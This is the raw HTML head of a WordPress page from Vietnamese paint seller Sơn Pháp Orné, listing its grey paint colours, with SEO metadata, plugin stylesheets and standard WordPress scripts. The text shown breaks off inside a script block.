

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ornepaint.vn/ma-mau-son/mau-xam/
body_size: 49024
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

        <style type="text/css">
            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            body .entry-content .wp-post-author-wrap .awpa-display-name a:hover {
                color: #aa7942            }

            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover {
                color: #aa7942;
                border-color: #aa7942            }

                    </style>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Màu xám - Sơn Pháp Orné</title>
<meta name="description" content="Chọn màu sắc từ thư viện với hơn 200 mã màu sơn của chúng tôi. Hãy tham khảo bảng màu xám thổi bùng không gian"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ornepaint.vn/ma-mau-son/mau-xam/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Màu xám - Sơn Pháp Orné" />
<meta property="og:description" content="Chọn màu sắc từ thư viện với hơn 200 mã màu sơn của chúng tôi. Hãy tham khảo bảng màu xám thổi bùng không gian" />
<meta property="og:url" content="https://ornepaint.vn/ma-mau-son/mau-xam/" />
<meta property="og:site_name" content="Sơn Pháp Orné" />
<meta property="og:updated_time" content="2022-11-05T04:29:39+00:00" />
<meta property="article:published_time" content="2022-07-19T08:18:31+00:00" />
<meta property="article:modified_time" content="2022-11-05T04:29:39+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Màu xám - Sơn Pháp Orné" />
<meta name="twitter:description" content="Chọn màu sắc từ thư viện với hơn 200 mã màu sơn của chúng tôi. Hãy tham khảo bảng màu xám thổi bùng không gian" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["HousePainter","Organization"],"@id":"https://ornepaint.vn/#organization","name":"S\u01a1n orn\u00e9","url":"https://ornepaint.vn","logo":{"@type":"ImageObject","@id":"https://ornepaint.vn/#logo","url":"https://ornepaint.vn/wp-content/uploads/2022/07/logo-gt.png","contentUrl":"https://ornepaint.vn/wp-content/uploads/2022/07/logo-gt.png","caption":"S\u01a1n Ph\u00e1p Orn\u00e9","inLanguage":"vi","width":"182","height":"69"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://ornepaint.vn/#logo"}},{"@type":"WebSite","@id":"https://ornepaint.vn/#website","url":"https://ornepaint.vn","name":"S\u01a1n Ph\u00e1p Orn\u00e9","publisher":{"@id":"https://ornepaint.vn/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://ornepaint.vn/ma-mau-son/mau-xam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ornepaint.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ornepaint.vn/ma-mau-son/","name":"M\u00e3 m\u00e0u s\u01a1n"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ornepaint.vn/ma-mau-son/mau-xam/","name":"M\u00e0u x\u00e1m"}}]},{"@type":"WebPage","@id":"https://ornepaint.vn/ma-mau-son/mau-xam/#webpage","url":"https://ornepaint.vn/ma-mau-son/mau-xam/","name":"M\u00e0u x\u00e1m - S\u01a1n Ph\u00e1p Orn\u00e9","datePublished":"2022-07-19T08:18:31+00:00","dateModified":"2022-11-05T04:29:39+00:00","isPartOf":{"@id":"https://ornepaint.vn/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://ornepaint.vn/ma-mau-son/mau-xam/#breadcrumb"}},{"@type":"Person","@id":"https://ornepaint.vn/author/mungdd/","name":"Admin","url":"https://ornepaint.vn/author/mungdd/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0f3a3111e067fbc6e0eb710e47532f74?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0f3a3111e067fbc6e0eb710e47532f74?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"vi"},"sameAs":["https://ornepaint.vn"],"worksFor":{"@id":"https://ornepaint.vn/#organization"}},{"@type":"Article","headline":"M\u00e0u x\u00e1m - S\u01a1n Ph\u00e1p Orn\u00e9","keywords":"m\u00e0u x\u00e1m","datePublished":"2022-07-19T08:18:31+00:00","dateModified":"2022-11-05T04:29:39+00:00","author":{"@id":"https://ornepaint.vn/author/mungdd/","name":"Admin"},"publisher":{"@id":"https://ornepaint.vn/#organization"},"description":"Ch\u1ecdn m\u00e0u s\u1eafc t\u1eeb th\u01b0 vi\u1ec7n v\u1edbi h\u01a1n 200 m\u00e3 m\u00e0u s\u01a1n c\u1ee7a ch\u00fang t\u00f4i. H\u00e3y tham kh\u1ea3o b\u1ea3ng m\u00e0u x\u00e1m th\u1ed5i b\u00f9ng kh\u00f4ng gian","name":"M\u00e0u x\u00e1m - S\u01a1n Ph\u00e1p Orn\u00e9","@id":"https://ornepaint.vn/ma-mau-son/mau-xam/#richSnippet","isPartOf":{"@id":"https://ornepaint.vn/ma-mau-son/mau-xam/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ornepaint.vn/ma-mau-son/mau-xam/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sơn Pháp Orné &raquo;" href="https://ornepaint.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Sơn Pháp Orné &raquo;" href="https://ornepaint.vn/comments/feed/" />
<link rel="prefetch" href="https://ornepaint.vn/wp-content/themes/orne/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://ornepaint.vn/wp-content/themes/orne/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://ornepaint.vn/wp-content/themes/orne/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://ornepaint.vn/wp-content/themes/orne/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://ornepaint.vn/wp-content/themes/orne/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ornepaint.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css'  href='https://ornepaint.vn/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css'  href='https://ornepaint.vn/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=6.0.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<link rel='stylesheet' id='acf-rpw-main-css'  href='https://ornepaint.vn/wp-content/plugins/acf-recent-posts-widget/css/acf-widget-front.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://ornepaint.vn/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_loadmore_css-css'  href='https://ornepaint.vn/wp-content/plugins/load-more-posts/css/custom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ornepaint.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='awpa-wp-post-author-styles-css'  href='https://ornepaint.vn/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='react-date-range-styles-css'  href='https://ornepaint.vn/wp-content/plugins/wp-post-author/assets/css/react-date-range/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='react-date-range-default-css'  href='https://ornepaint.vn/wp-content/plugins/wp-post-author/assets/css/react-date-range/default.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css'  href='https://ornepaint.vn/wp-content/plugins/button-contact-vr/css/style.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='aurora-heatmap-css'  href='https://ornepaint.vn/wp-content/plugins/aurora-heatmap/style.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://ornepaint.vn/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://ornepaint.vn/wp-content/uploads/masterslider/custom.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://ornepaint.vn/wp-content/themes/orne/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ornepaint.vn/wp-content/themes/orne/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://ornepaint.vn/wp-content/themes/orne/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://ornepaint.vn/wp-content/themes/orne/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://ornepaint.vn/wp-content/themes/orne/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://ornepaint.vn/wp-content/themes/orne/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://ornepaint.vn/wp-content/themes/orne/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css'  href='https://ornepaint.vn/wp-content/themes/orne/style.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp_loadmore_js-js-extra'>
/* <![CDATA[ */
var loadMoreJS = {"admin_url":"https:\/\/ornepaint.vn\/wp-admin\/","load_more_btn_Txt":"Xem ti\u1ebfp","hide_btn_Txt":"Load Less","load_less_btn":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-content/plugins/load-more-posts/js/custom.js?ver=1.2.2' id='wp_loadmore_js-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3' id='revmin-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=6.0.2' id='awpa-custom-bg-scripts-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/autop.min.js?ver=21d1d6c005241b908b592f52ad684a28' id='wp-autop-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/blob.min.js?ver=87cf2365cd719a6954f1e2bb8bcc692a' id='wp-blob-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=8ee151736a1e51db2bafbb61ddd60634' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/deprecated.min.js?ver=96593d5d272d008fbcb6912fa0b86778' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/dom.min.js?ver=3c10edc1abf3fbbc79f17fd7d1d332eb' id='wp-dom-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/escape-html.min.js?ver=00a5735837e9efe13da1d979f16a7105' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/element.min.js?ver=3dfdc75a0abf30f057df44e9a39abe5b' id='wp-element-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=649feec00389556f8015a6b97efc1cb1' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Backtick":["Backtick"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/keycodes.min.js?ver=84a0e6bbcf0b9e1ea0184c3f2bf28022' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/priority-queue.min.js?ver=efad6460ae6b28406d39866cb10731e0' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/compose.min.js?ver=e52c48958a19b766c6a9d28c02d53575' id='wp-compose-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/redux-routine.min.js?ver=5156478c032ea85a2bbdceeb7a43b0c1' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/data.min.js?ver=6c1ab5799c4b061254d313d2d8d9fb87' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/html-entities.min.js?ver=c6385fb7cd9fdada1cf8892a545f8a26' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/shortcode.min.js?ver=d6964e945049b6190adc8770cda168c4' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s Block. Row %2$d":["Block %1$s. H\u00e0ng %2$d"],"Design":["Thi\u1ebft k\u1ebf"],"%s Block":["%s block"],"%1$s Block. %2$s":["%1$s Khu\u00f4n. %2$s"],"%1$s Block. Column %2$d":["%1$s Block. C\u1ed9t %2$d"],"%1$s Block. Column %2$d. %3$s":["%1$s block. C\u1ed9t %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["%1$s Khu\u00f4n. H\u00e0ng %2$d. %3$s"],"Reusable blocks":["Block t\u00e1i s\u1eed d\u1ee5ng"],"Embeds":["Nh\u00fang"],"Text":["V\u0103n b\u1ea3n"],"Widgets":["Widget"],"Theme":["%d giao di\u1ec7n"],"Media":["Media"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/blocks.min.js?ver=658a51e7220626e26a92a46af5c2e489' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'vi', {"months":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"monthsShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"weekdays":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"weekdaysShort":["CN","T2","T3","T4","T5","T6","T7"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j F, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/dom-ready.min.js?ver=d996b53411d1533a84951212ab6ac4ff' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/a11y.min.js?ver=a38319d7ba46c6e60f7f9d4c371222c5' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/date.min.js?ver=e923a564a0407e0c2ffcbd348817ca86' id='wp-date-js'></script>
<script type='text/javascript' id='wp-date-js-after'>
wp.date.setSettings( {"l10n":{"locale":"vi","months":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"monthsShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"weekdays":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"weekdaysShort":["CN","T2","T3","T4","T5","T6","T7"],"meridiem":{"am":"s\u00e1ng","pm":"chi\u1ec1u","AM":"S\u00e1ng","PM":"Chi\u1ec1u"},"relative":{"future":"t\u1eeb gi\u1edd %s","past":"%s tr\u01b0\u1edbc"}},"formats":{"time":"g:i a","date":"j F, Y","datetime":"j F, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":"0","string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/primitives.min.js?ver=cadf5cfaabdb15c8c8fc440547afe919' id='wp-primitives-js'></script>
<script type='text/javascript' id='wp-rich-text-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
